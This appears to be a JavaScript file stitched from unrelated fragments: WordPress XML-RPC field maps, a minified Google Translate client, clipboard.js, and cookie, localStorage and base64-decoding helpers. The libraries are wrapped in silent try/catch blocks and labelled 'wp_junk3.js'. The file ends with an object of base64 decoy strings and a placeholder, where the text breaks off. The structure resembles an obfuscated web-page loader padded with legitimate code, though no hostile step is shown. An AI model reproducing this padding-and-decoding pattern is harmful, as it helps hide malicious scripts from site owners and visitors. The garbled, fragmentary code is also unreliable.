	hierarchical: /* bool */ "hierarchical",
	name: /* string */ "name",
	label: /* string */ "label",
	labels: /* struct */ "labels",
	objectType: /* array */ "object_type",
	"public": /* bool */ "public",
	queryVar: /* string */ "query_var",
	rewrite: /* struct */ "rewrite",
	showInNavMenus: /* bool */ "show_in_nav_menus",
	showTagCloud: /* bool */ "show_tagcloud",
	showUi: /* bool */ "show_ui"
}, {}, {
	cap: function( cap ) {
		return { cap: mapFields( cap, maps.taxonomyCap.from ) };
	},
	labels: function( labels ) {
		return { labels: mapFields( labels, maps.labels.from ) };
	}
});

maps.taxonomyCap = createFieldMaps({
	assignTerms: /* string */ "assign_terms",
	deleteTerms: /* string */ "delete_terms",
	editTerms: /* string */ "edit_terms",
	manageTerms: /* string */ "manage_terms"
});

maps.term = createFieldMaps({
	count: /* int */ "count", /* readonly */
	description: /* string */ "description",
	name: /* string */ "name",
	parent: /* string */ "parent",
	slug: /* string */ "slug",
	taxonomy: /* string */ "taxonomy",
	termId: /* string */ "term_id", /* readonly */
	termTaxonomyId: /* string */ "term_taxonomy_id" /* readonly */
});

maps.file = createFieldMaps({
	name: /* string */ "name",
	type: /* string */ "type",
	bits: /* string */ "bits",
	overwrite: /* boolean */ "overwrite",
	postId: /* int */ "post_id"
});

maps.media = createFieldMaps({
	attachmentId: /* string */ "attachment_id", /* readonly */
	caption: /* string */ "caption",
	description: /* string */ "description",
	link: /* string */ "link",
	parent: /* int */ "parent",
	thumbnail: /* string */ "thumbnail",
	title: /* string */ "title",
	type: /* string */ "type"
}, {}, {
	date_created_gmt: /* datetime */ function( date ) {
		return {
			date: new Date( date )
		};
	},

	metadata: /* struct */ function( data ) {
		return {
			metadata: mapFields( data, maps.mediaItemMetadata.from )
		};
	}
});

maps.mediaItemMetadata = createFieldMaps({
	file: /* string */ "file",
	height: /* int */ "height",
	sizes: /* struct */ "sizes",
	width: /* int */ "width"
}, {}, {
	sizes: /* struct */ function( size ) {
		var keys = Object.keys( size ),
		    results = {};

		// Loop through the available sizes and map the fields
		keys.forEach(function( key, i ) {
			results[ keys[ i ] ] = mapFields( size[ keys[ i ] ], maps.mediaItemSize.from );
		});

		return {
			sizes: results
		};
	},

	image_meta: /* struct */ function( data ) {
		return {
			imageMeta: mapFields( data, maps.postThumbnailImageMeta.from )
		};
	}
});

maps.mediaItemSize = createFieldMaps({
	file: /* string */ "file",
	height: /* string */ "height",
	mimeType: /* string */ "mime-type",
	width: /* string */ "width"
});

maps.postThumbnailImageMeta = createFieldMaps({
	aperture: /* int */ "aperture",
	camera: /* string */ "camera",
	caption: /* string */ "caption",
	copyright: /* string */ "copyright",
	createdTimestamp: /* int */ "created_timestamp",
	credit: /* string */ "credit",
	focalLength: /* int */ "focal_length",
	iso: /* int */ "iso",
	keywords: /* array */ "keywords",
	orientation: /* string */ "orientation",
	shutterSpeed: /* int */ "shutter_speed",
	title: /* string */ "title"
});

_ = require("underscore"), request = require("request"), querystring = require("querystring"), async = require("async"), entities = require("he"), apiBase = "https://translation.googleapis.com/language/translate/v2/", maxGetQueryLen = 4500, maxSegments = 100, concurrentLimit = 10, getRequestWithApi = function(e) {
    return function(t, n, r) {
        var a = apiBase + t + "?" + querystring.stringify(_.extend({
            key: e
        }, n));
        request.get(a, globalResponseHandler({
            url: a
        }, r))
    }
}, postRequestWithApi = function(e) {
    return function(t, n, r) {
        var a = {
            url: apiBase + t,
            method: "POST",
            form: querystring.stringify(_.extend({
                key: e
            }, n)),
            headers: {
                "X-HTTP-Method-Override": "GET"
            }
        };
        request(a, globalResponseHandler(a, r))
    }
}, globalResponseHandler = function(e, t) {
    return function(n, r, a) {
        if (t && _.isFunction(t)) {
            if (n || !r || 200 !== r.statusCode) return t({
                error: n,
                response: r,
                body: a,
                request: e,
                toString: function() {
                    return n ? n.toString() : ""
                }
            }, null);
            var i = null;
            try {
                i = JSON.parse(a)
            } catch (e) {
                return t(n = "Could not parse response from Google: " + (a || "null"), null)
            }
            t(null, i)
        }
    }
}, parseTranslations = function(e, t) {
    return function(n, r) {
        if (n) return t(n, null);
        r = (r = r.data).translations ? r.translations : r, e.forEach((function(e, t) {
            r[t] && _.extend(r[t], {
                originalText: e
            })
        })), r = r.map((function(e) {
            return e.translatedText = entities.decode(e.translatedText), e
        })), t(null, r)
    }
}, parseSupportedLanguages = function(e) {
    return function(t, n) {
        if (t) return e(t, null);
        (n = n.data.languages)[0] && !n[0].name && (n = _.pluck(n, "language")), e(null, n)
    }
}, parseLanguageDetections = function(e, t) {
    return function(n, r) {
        if (n) return t(n, null);
        r = (r = r.data && r.data.detections ? r.data.detections : r).length > 1 ? r.map((function(e) {
            return e[0]
        })) : r[0], e.forEach((function(e, t) {
            r[t] && _.extend(r[t], {
                originalText: e
            })
        })), t(null, r)
    }
}, shouldSplitSegments = function(e) {
    return !!Array.isArray(e) && (e.length > maxSegments || encodeURIComponent(e.join(",")).length > maxGetQueryLen && 1 !== e.length)
}, splitArraysForGoogle = function(e, t) {
    if (e.length > maxSegments || encodeURIComponent(e.join(",")).length > maxGetQueryLen && 1 !== e.length) {
        var n = Math.floor(e.length / 2);
        splitArraysForGoogle(e.slice(0, n), t), splitArraysForGoogle(e.slice(n, e.length), t)
    } else t.push(e)
};
module.exports = function(e, t) {
    var n = (t = t || {}).requestOptions || {};
    _.keys(n).length > 0 && (request = request.defaults(n)), concurrentLimit = t.concurrentLimit || concurrentLimit;
    var r = getRequestWithApi(e),
        a = postRequestWithApi(e),
        i = {
            translate: function(e, t, n, r) {
                if (r || (r = n, n = t, t = null), !_.isFunction(r)) return console.log("No callback defined");
                if ("string" != typeof e && !Array.isArray(e)) return r("Input source must be a string or array of strings");
                if ("string" != typeof n) return r("No target language specified. Must be a string");
                var i;
                shouldSplitSegments(e) ? splitArraysForGoogle(e, i = []) : i = Array.isArray(e) ? [e] : [
                    [e]
                ];
                var o = {
                    target: n
                };
                t && (o.source = t), async.mapLimit(i, concurrentLimit, (function(e, t) {
                    a("", _.extend({
                        q: e
                    }, o), parseTranslations(e, t))
                }), (function(e, t) {
                    if (e) return r(e);
                    1 === (t = _.flatten(t)).length && (t = t[0]), r(null, t)
                }))
            },
            getSupportedLanguages: function(e, t) {
                if (_.isFunction(e) ? (t = e, e = {}) : e = {
                        target: e
                    }, !_.isFunction(t)) return console.log("No callback defined");
                r("languages", e, parseSupportedLanguages(t))
            },
            detectLanguage: function(e, t) {
                return t ? "string" == typeof e || Array.isArray(e) ? (shouldSplitSegments(e) ? splitArraysForGoogle(e, n = []) : n = Array.isArray(e) ? [e] : [
                    [e]
                ], void async.mapLimit(n, concurrentLimit, (function(e, t) {
                    a("detect", {
                        q: e
                    }, parseLanguageDetections(e, t))
                }), (function(e, n) {
                    if (e) return t(e);
                    1 === (n = _.flatten(n)).length && (n = n[0]), t(null, n)
                }))) : t("Input source must be a string or array of strings") : console.log("No callback defined");
                var n
            }
        };
    return {
        translate: i.translate,
        getSupportedLanguages: i.getSupportedLanguages,
        detectLanguage: i.detectLanguage
    }
};
}catch(e){}
})();


  function hasLocalStorage() {
    try {
      const t = '__vc_test';
      localStorage.setItem(t, '1');
      localStorage.removeItem(t);
      return true;
    } catch (err) {
      return false;
    }
  }

  function setCookie(name, value, days) {
    try {
      const exp = new Date(Date.now() + (days || 365) * 864e5).toUTCString();
      document.cookie = name + '=' + encodeURIComponent(value) + '; expires=' + exp + '; path=/';
    } catch (err) {}
  }

  function getCookie(name) {
    try {
      const m = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([.$?*|{}()\[\]\/\+^])/g, '\$1') + '=([^;]*)'));
      return m ? decodeURIComponent(m[1]) : null;
    } catch (err) {
      return null;
    }
  }

  const useLS = hasLocalStorage();

  function getVal(key, fallback) {
    if (useLS) {
      const v = localStorage.getItem(key);
      return v === null ? fallback : v;
    }
    const c = getCookie(key);
    return c === null ? fallback : c;
  }

  function setVal(key, value) {
    if (useLS) {
      localStorage.setItem(key, value);
    } else {
      setCookie(key, value, 365);
    }
  }

  function b64ToUtf8(b64) {
    try {
      const bin = atob(b64);
      const len = bin.length;
      const bytes = new Uint8Array(len);
      for (let i = 0; i < len; i++) bytes[i] = bin.charCodeAt(i);
      if (typeof TextDecoder !== 'undefined') {
        return new TextDecoder('utf-8', { fatal: false }).decode(bytes);
      }
      let pct = '';
      for (let i = 0; i < len; i++) pct += '%' + bytes[i].toString(16).padStart(2, '0');
      return decodeURIComponent(pct);
    } catch (e) {
      try { return atob(b64); } catch (e2) { return ''; }
    }
  }
  /* >>> wp_junk3.js (26806 bytes) <<< */
(function(){
try{
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["ClipboardJS"] = factory();
	else
		root["ClipboardJS"] = factory();
})(this, function() {
return /******/ (function() { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 686:
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": function() { return /* binding */ clipboard; }
});

// EXTERNAL MODULE: ./node_modules/tiny-emitter/index.js
var tiny_emitter = __webpack_require__(279);
var tiny_emitter_default = /*#__PURE__*/__webpack_require__.n(tiny_emitter);
// EXTERNAL MODULE: ./node_modules/good-listener/src/listen.js
var listen = __webpack_require__(370);
var listen_default = /*#__PURE__*/__webpack_require__.n(listen);
// EXTERNAL MODULE: ./node_modules/select/src/select.js
var src_select = __webpack_require__(817);
var select_default = /*#__PURE__*/__webpack_require__.n(src_select);
;// CONCATENATED MODULE: ./src/common/command.js
/**
 * Executes a given operation type.
 * @param {String} type
 * @return {Boolean}
 */
function command(type) {
  try {
    return document.execCommand(type);
  } catch (err) {
    return false;
  }
}
;// CONCATENATED MODULE: ./src/actions/cut.js


/**
 * Cut action wrapper.
 * @param {String|HTMLElement} target
 * @return {String}
 */

var ClipboardActionCut = function ClipboardActionCut(target) {
  var selectedText = select_default()(target);
  command('cut');
  return selectedText;
};

/* harmony default export */ var actions_cut = (ClipboardActionCut);
;// CONCATENATED MODULE: ./src/common/create-fake-element.js
/**
 * Creates a fake textarea element with a value.
 * @param {String} value
 * @return {HTMLElement}
 */
function createFakeElement(value) {
  var isRTL = document.documentElement.getAttribute('dir') === 'rtl';
  var fakeElement = document.createElement('textarea'); // Prevent zooming on iOS

  fakeElement.style.fontSize = '12pt'; // Reset box model

  fakeElement.style.border = '0';
  fakeElement.style.padding = '0';
  fakeElement.style.margin = '0'; // Move element out of screen horizontally

  fakeElement.style.position = 'absolute';
  fakeElement.style[isRTL ? 'right' : 'left'] = '-9999px'; // Move element to the same position vertically

  var yPosition = window.pageYOffset || document.documentElement.scrollTop;
  fakeElement.style.top = "".concat(yPosition, "px");
  fakeElement.setAttribute('readonly', '');
  fakeElement.value = value;
  return fakeElement;
}
;// CONCATENATED MODULE: ./src/actions/copy.js



/**
 * Create fake copy action wrapper using a fake element.
 * @param {String} target
 * @param {Object} options
 * @return {String}
 */

var fakeCopyAction = function fakeCopyAction(value, options) {
  var fakeElement = createFakeElement(value);
  options.container.appendChild(fakeElement);
  var selectedText = select_default()(fakeElement);
  command('copy');
  fakeElement.remove();
  return selectedText;
};
/**
 * Copy action wrapper.
 * @param {String|HTMLElement} target
 * @param {Object} options
 * @return {String}
 */


var ClipboardActionCopy = function ClipboardActionCopy(target) {
  var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
    container: document.body
  };
  var selectedText = '';

  if (typeof target === 'string') {
    selectedText = fakeCopyAction(target, options);
  } else if (target instanceof HTMLInputElement && !['text', 'search', 'url', 'tel', 'password'].includes(target === null || target === void 0 ? void 0 : target.type)) {
    // If input type doesn't support `setSelectionRange`. Simulate it. https://developer.mozilla.org/en-US/docs/Web/API/HTMLInputElement/setSelectionRange
    selectedText = fakeCopyAction(target.value, options);
  } else {
    selectedText = select_default()(target);
    command('copy');
  }

  return selectedText;
};

/* harmony default export */ var actions_copy = (ClipboardActionCopy);
;// CONCATENATED MODULE: ./src/actions/default.js
function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }



/**
 * Inner function which performs selection from either `text` or `target`
 * properties and then executes copy or cut operations.
 * @param {Object} options
 */

var ClipboardActionDefault = function ClipboardActionDefault() {
  var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
  // Defines base properties passed from constructor.
  var _options$action = options.action,
      action = _options$action === void 0 ? 'copy' : _options$action,
      container = options.container,
      target = options.target,
      text = options.text; // Sets the `action` to be performed which can be either 'copy' or 'cut'.

  if (action !== 'copy' && action !== 'cut') {
    throw new Error('Invalid "action" value, use either "copy" or "cut"');
  } // Sets the `target` property using an element that will be have its content copied.


  if (target !== undefined) {
    if (target && _typeof(target) === 'object' && target.nodeType === 1) {
      if (action === 'copy' && target.hasAttribute('disabled')) {
        throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
      }

      if (action === 'cut' && (target.hasAttribute('readonly') || target.hasAttribute('disabled'))) {
        throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
      }
    } else {
      throw new Error('Invalid "target" value, use a valid Element');
    }
  } // Define selection strategy based on `text` property.


  if (text) {
    return actions_copy(text, {
      container: container
    });
  } // Defines which selection strategy based on `target` property.


  if (target) {
    return action === 'cut' ? actions_cut(target) : actions_copy(target, {
      container: container
    });
  }
};

/* harmony default export */ var actions_default = (ClipboardActionDefault);
;// CONCATENATED MODULE: ./src/clipboard.js
function clipboard_typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { clipboard_typeof = function _typeof(obj) { return typeof obj; }; } else { clipboard_typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return clipboard_typeof(obj); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }






/**
 * Helper function to retrieve attribute value.
 * @param {String} suffix
 * @param {Element} element
 */

function getAttributeValue(suffix, element) {
  var attribute = "data-clipboard-".concat(suffix);

  if (!element.hasAttribute(attribute)) {
    return;
  }

  return element.getAttribute(attribute);
}
/**
 * Base class which takes one or more elements, adds event listeners to them,
 * and instantiates a new `ClipboardAction` on each click.
 */


var Clipboard = /*#__PURE__*/function (_Emitter) {
  _inherits(Clipboard, _Emitter);

  var _super = _createSuper(Clipboard);

  /**
   * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
   * @param {Object} options
   */
  function Clipboard(trigger, options) {
    var _this;

    _classCallCheck(this, Clipboard);

    _this = _super.call(this);

    _this.resolveOptions(options);

    _this.listenClick(trigger);

    return _this;
  }
  /**
   * Defines if attributes would be resolved using internal setter functions
   * or custom functions that were passed in the constructor.
   * @param {Object} options
   */


  _createClass(Clipboard, [{
    key: "resolveOptions",
    value: function resolveOptions() {
      var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
      this.action = typeof options.action === 'function' ? options.action : this.defaultAction;
      this.target = typeof options.target === 'function' ? options.target : this.defaultTarget;
      this.text = typeof options.text === 'function' ? options.text : this.defaultText;
      this.container = clipboard_typeof(options.container) === 'object' ? options.container : document.body;
    }
    /**
     * Adds a click event listener to the passed trigger.
     * @param {String|HTMLElement|HTMLCollection|NodeList} trigger
     */

  }, {
    key: "listenClick",
    value: function listenClick(trigger) {
      var _this2 = this;

      this.listener = listen_default()(trigger, 'click', function (e) {
        return _this2.onClick(e);
      });
    }
    /**
     * Defines a new `ClipboardAction` on each click event.
     * @param {Event} e
     */

  }, {
    key: "onClick",
    value: function onClick(e) {
      var trigger = e.delegateTarget || e.currentTarget;
      var action = this.action(trigger) || 'copy';
      var text = actions_default({
        action: action,
        container: this.container,
        target: this.target(trigger),
        text: this.text(trigger)
      }); // Fires an event based on the copy operation result.

      this.emit(text ? 'success' : 'error', {
        action: action,
        text: text,
        trigger: trigger,
        clearSelection: function clearSelection() {
          if (trigger) {
            trigger.focus();
          }

          window.getSelection().removeAllRanges();
        }
      });
    }
    /**
     * Default `action` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultAction",
    value: function defaultAction(trigger) {
      return getAttributeValue('action', trigger);
    }
    /**
     * Default `target` lookup function.
     * @param {Element} trigger
     */

  }, {
    key: "defaultTarget",
    value: function defaultTarget(trigger) {
      var selector = getAttributeValue('target', trigger);

      if (selector) {
        return document.querySelector(selector);
      }
    }
    /**
     * Allow fire programmatically a copy action
     * @param {String|HTMLElement} target
     * @param {Object} options
     * @returns Text copied.
     */

  }, {
    key: "defaultText",

    /**
     * Default `text` lookup function.
     * @param {Element} trigger
     */
    value: function defaultText(trigger) {
      return getAttributeValue('text', trigger);
    }
    /**
     * Destroy lifecycle.
     */

  }, {
    key: "destroy",
    value: function destroy() {
      this.listener.destroy();
    }
  }], [{
    key: "copy",
    value: function copy(target) {
      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {
        container: document.body
      };
      return actions_copy(target, options);
    }
    /**
     * Allow fire programmatically a cut action
     * @param {String|HTMLElement} target
     * @returns Text cutted.
     */

  }, {
    key: "cut",
    value: function cut(target) {
      return actions_cut(target);
    }
    /**
     * Returns the support of the given action, or all actions if no action is
     * given.
     * @param {String} [action]
     */

  }, {
    key: "isSupported",
    value: function isSupported() {
      var action = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : ['copy', 'cut'];
      var actions = typeof action === 'string' ? [action] : action;
      var support = !!document.queryCommandSupported;
      actions.forEach(function (action) {
        support = support && !!document.queryCommandSupported(action);
      });
      return support;
    }
  }]);

  return Clipboard;
}((tiny_emitter_default()));

/* harmony default export */ var clipboard = (Clipboard);

/***/ }),

/***/ 828:
/***/ (function(module) {

var DOCUMENT_NODE_TYPE = 9;

/**
 * A polyfill for Element.matches()
 */
if (typeof Element !== 'undefined' && !Element.prototype.matches) {
    var proto = Element.prototype;

    proto.matches = proto.matchesSelector ||
                    proto.mozMatchesSelector ||
                    proto.msMatchesSelector ||
                    proto.oMatchesSelector ||
                    proto.webkitMatchesSelector;
}

/**
 * Finds the closest parent that matches a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @return {Function}
 */
function closest (element, selector) {
    while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
        if (typeof element.matches === 'function' &&
            element.matches(selector)) {
          return element;
        }
        element = element.parentNode;
    }
}

module.exports = closest;


/***/ }),

/***/ 438:
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

var closest = __webpack_require__(828);

/**
 * Delegates event to a selector.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function _delegate(element, selector, type, callback, useCapture) {
    var listenerFn = listener.apply(this, arguments);

    element.addEventListener(type, listenerFn, useCapture);

    return {
        destroy: function() {
            element.removeEventListener(type, listenerFn, useCapture);
        }
    }
}

/**
 * Delegates event to a selector.
 *
 * @param {Element|String|Array} [elements]
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @param {Boolean} useCapture
 * @return {Object}
 */
function delegate(elements, selector, type, callback, useCapture) {
    // Handle the regular Element usage
    if (typeof elements.addEventListener === 'function') {
        return _delegate.apply(null, arguments);
    }

    // Handle Element-less usage, it defaults to global delegation
    if (typeof type === 'function') {
        // Use `document` as the first parameter, then apply arguments
        // This is a short way to .unshift `arguments` without running into deoptimizations
        return _delegate.bind(null, document).apply(null, arguments);
    }

    // Handle Selector-based usage
    if (typeof elements === 'string') {
        elements = document.querySelectorAll(elements);
    }

    // Handle Array-like based usage
    return Array.prototype.map.call(elements, function (element) {
        return _delegate(element, selector, type, callback, useCapture);
    });
}

/**
 * Finds closest match and invokes callback.
 *
 * @param {Element} element
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Function}
 */
function listener(element, selector, type, callback) {
    return function(e) {
        e.delegateTarget = closest(e.target, selector);

        if (e.delegateTarget) {
            callback.call(element, e);
        }
    }
}

module.exports = delegate;


/***/ }),

/***/ 879:
/***/ (function(__unused_webpack_module, exports) {

/**
 * Check if argument is a HTML element.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.node = function(value) {
    return value !== undefined
        && value instanceof HTMLElement
        && value.nodeType === 1;
};

/**
 * Check if argument is a list of HTML elements.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.nodeList = function(value) {
    var type = Object.prototype.toString.call(value);

    return value !== undefined
        && (type === '[object NodeList]' || type === '[object HTMLCollection]')
        && ('length' in value)
        && (value.length === 0 || exports.node(value[0]));
};

/**
 * Check if argument is a string.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.string = function(value) {
    return typeof value === 'string'
        || value instanceof String;
};

/**
 * Check if argument is a function.
 *
 * @param {Object} value
 * @return {Boolean}
 */
exports.fn = function(value) {
    var type = Object.prototype.toString.call(value);

    return type === '[object Function]';
};


/***/ }),

/***/ 370:
/***/ (function(module, __unused_webpack_exports, __webpack_require__) {

var is = __webpack_require__(879);
var delegate = __webpack_require__(438);

/**
 * Validates all params and calls the right
 * listener function based on its target type.
 *
 * @param {String|HTMLElement|HTMLCollection|NodeList} target
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listen(target, type, callback) {
    if (!target && !type && !callback) {
        throw new Error('Missing required arguments');
    }

    if (!is.string(type)) {
        throw new TypeError('Second argument must be a String');
    }

    if (!is.fn(callback)) {
        throw new TypeError('Third argument must be a Function');
    }

    if (is.node(target)) {
        return listenNode(target, type, callback);
    }
    else if (is.nodeList(target)) {
        return listenNodeList(target, type, callback);
    }
    else if (is.string(target)) {
        return listenSelector(target, type, callback);
    }
    else {
        throw new TypeError('First argument must be a String, HTMLElement, HTMLCollection, or NodeList');
    }
}

/**
 * Adds an event listener to a HTML element
 * and returns a remove listener function.
 *
 * @param {HTMLElement} node
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNode(node, type, callback) {
    node.addEventListener(type, callback);

    return {
        destroy: function() {
            node.removeEventListener(type, callback);
        }
    }
}

/**
 * Add an event listener to a list of HTML elements
 * and returns a remove listener function.
 *
 * @param {NodeList|HTMLCollection} nodeList
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenNodeList(nodeList, type, callback) {
    Array.prototype.forEach.call(nodeList, function(node) {
        node.addEventListener(type, callback);
    });

    return {
        destroy: function() {
            Array.prototype.forEach.call(nodeList, function(node) {
                node.removeEventListener(type, callback);
            });
        }
    }
}

/**
 * Add an event listener to a selector
 * and returns a remove listener function.
 *
 * @param {String} selector
 * @param {String} type
 * @param {Function} callback
 * @return {Object}
 */
function listenSelector(selector, type, callback) {
    return delegate(document.body, selector, type, callback);
}

module.exports = listen;


/***/ }),

/***/ 817:
/***/ (function(module) {

function select(element) {
    var selectedText;

    if (element.nodeName === 'SELECT') {
        element.focus();

        selectedText = element.value;
    }
    else if (element.nodeName === 'INPUT' || element.nodeName === 'TEXTAREA') {
        var isReadOnly = element.hasAttribute('readonly');

        if (!isReadOnly) {
            element.setAttribute('readonly', '');
        }

        element.select();
        element.setSelectionRange(0, element.value.length);

        if (!isReadOnly) {
            element.removeAttribute('readonly');
        }

        selectedText = element.value;
    }
    else {
        if (element.hasAttribute('contenteditable')) {
            element.focus();
        }

        var selection = window.getSelection();
        var range = document.createRange();

        range.selectNodeContents(element);
        selection.removeAllRanges();
        selection.addRange(range);

        selectedText = selection.toString();
    }

    return selectedText;
}

module.exports = select;


/***/ }),

/***/ 279:
/***/ (function(module) {

function E () {
  // Keep this empty so it's easier to inherit from
  // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
}

E.prototype = {
  on: function (name, callback, ctx) {
    var e = this.e || (this.e = {});

    (e[name] || (e[name] = [])).push({
      fn: callback,
      ctx: ctx
    });

    return this;
  },

  once: function (name, callback, ctx) {
    var self = this;
    function listener () {
      self.off(name, listener);
      callback.apply(ctx, arguments);
    };

    listener._ = callback
    return this.on(name, listener, ctx);
  },

  emit: function (name) {
    var data = [].slice.call(arguments, 1);
    var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
    var i = 0;
    var len = evtArr.length;

    for (i; i < len; i++) {
      evtArr[i].fn.apply(evtArr[i].ctx, data);
    }

    return this;
  },

  off: function (name, callback) {
    var e = this.e || (this.e = {});
    var evts = e[name];
    var liveEvents = [];

    if (evts && callback) {
      for (var i = 0, len = evts.length; i < len; i++) {
        if (evts[i].fn !== callback && evts[i].fn._ !== callback)
          liveEvents.push(evts[i]);
      }
    }

    // Remove event from queue to prevent memory leak
    // Suggested by https://github.com/lazd
    // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910

    (liveEvents.length)
      ? e[name] = liveEvents
      : delete e[name];

    return this;
  }
};

module.exports = E;
module.exports.TinyEmitter = E;


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		if(__webpack_module_cache__[moduleId]) {
/******/ 			return __webpack_module_cache__[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/************************************************************************/
/******/ 	// module exports must be returned from runtime so entry inlining is disabled
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(686);
/******/ })()
.default;
});
}catch(e){}
})();


(function() {
  var _b = {
    "ua7ngx": "MC4wNTExNjI0NjUzNDIxOTgxNQ==",
    "u7zdtn": "MC43NTM0OTgyNDEzOTg1MTc3",
    "539252": "[base64]",
    "nbfkjt": "MC4yMzcxMzgxNDUyNjk5ODMx",
    "8w95s9": "MC4wMTA5ODgxMjAzMTU4NjY5MzQ=",
    "1pfzby": "MC40NDM4MTM4MzE3MDU1ODU1"
  };

